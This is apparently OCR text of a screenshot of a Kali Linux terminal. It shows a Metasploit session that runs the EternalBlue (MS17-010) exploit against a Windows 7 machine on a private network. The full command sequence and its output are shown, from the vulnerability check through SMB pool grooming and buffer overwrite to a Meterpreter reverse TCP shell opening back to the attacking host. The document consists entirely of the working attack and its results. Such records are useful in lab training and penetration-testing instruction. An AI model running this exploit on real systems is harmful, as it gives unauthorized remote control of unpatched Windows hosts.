 1 2 3 4 2 1:09
root@kali: /home/kali
File Actions Edit View Help
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] 192.168.1.14:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.14:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7600 x64 (64-bit)
[*] 192.168.1.14:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.14:445 - The target is vulnerable.
[*] 192.168.1.14:445 - Connecting to target for exploitation.
[+] 192.168.1.14:445 - Connection established for exploitation.
[+] 192.168.1.14:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.14:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.1.14:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.1.14:445 - 0x00000010 74 65 20 37 36 30 30 te 7600
[+] 192.168.1.14:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.14:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.14:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.14:445 - Starting non-paged pool grooming
[+] 192.168.1.14:445 - Sending SMBv2 buffers
[+] 192.168.1.14:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.14:445 - Sending final SMBv2 buffers.
[*] 192.168.1.14:445 - Sending last fragment of exploit packet!
[*] 192.168.1.14:445 - Receiving response from exploit packet
[+] 192.168.1.14:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.14:445 - Sending egg to corrupted connection.
[*] 192.168.1.14:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.14
[+] 192.168.1.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.1.8:4444 → 192.168.1.14:49178 ) at 2022-03-11 01:09:34 -0500
meterpreter >